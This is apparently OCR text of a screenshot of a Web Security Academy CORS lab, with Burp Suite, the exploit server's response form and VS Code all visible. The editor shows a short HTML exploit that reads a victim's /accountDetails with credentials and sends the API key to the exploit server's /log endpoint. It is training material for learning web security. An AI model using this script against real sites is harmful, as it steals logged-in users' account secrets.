 Burp Suite Community E...
Exploit Server: CORS vul...
cors-lab-01.html - lab-0...
02:23 PM
Exploit Server: CORS vulnerability with basic origin reflection - Mozilla Firefox
Web Security Academy:
Lab: CORS vulnerability
CORS vulnerability with
Exploit Server: CORS vu
https://exploit-aca81f421ea8d342c03225cd01570
Burp
AWAE - Advanced We...
My Clients Control Pan...
CORS vulnerability with basic origin
reflection
LAB Not solved
Back to lab
Submit solution
Back to lab description
Craft a response
URL: https://exploit-aca81f421ea8d342c03225cd01570045.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
Hello, world!
Transferring data from exploit-aca81f421ea8d342c03225cd01570045.web-security-academy.net...
cors-lab-01.html - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
LAB-01
cors-lab-01.html
notes.txt
OUTLINE
1
notes.txt
cors-lab-01.html
cors-lab-01.html > html > body > script > onreadystatechange
1 <html>
2 <body>
3 <script>
4 var xhr = new XMLHttpRequest();
5 var url = "https://
ac211f241efad3f2c045255700630006.
web-security-academy.net"
6
7 xhr.onreadystatechange = function() {
8 if (xhr.readyState == XMLHttpRequest.DONE){
9 fetch("/log?key=" + xhr.responseText)
10 }
11 }
12
13 xhr.open('GET', url + "/accountDetails", true);
14 xhr.withCredentials = true;
15 xhr.send(null)
16 </script>
17 </body>
18 </html>
There is an available update.
Download Update
Later
Release Notes
0 0 1
html | cors-lab-01.html
Ln 10, Col 18 Spaces: 4 UTF-8 LF HTML